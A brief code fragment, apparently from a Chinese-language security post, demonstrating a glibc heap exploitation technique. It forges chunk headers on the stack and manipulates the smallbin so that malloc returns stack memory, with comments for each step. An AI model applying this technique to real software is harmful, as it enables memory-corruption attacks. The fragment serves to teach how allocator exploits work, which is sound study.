 stack_buf1[4]={0};
stack_buf2[3]={0};
victim=malloc(100);    //malloc a chunk in smallbin size,
//it doesn't matter in fastbin size
stack_buf1[3]=victim_header;
stack_buf1[4]=stack_buf2;
stack_buf2[3]=stack_buf1;
malloc(1000);   //malloc a chunk to avoid consolidate to topchunk
free(victim);
malloc(1200);   //malloc a large chunk to get the chunk in fastbin
//to smallbin
malloc(100);    //get the victim chunk
malloc(100);    //finally get the chunk in stack
Ots安全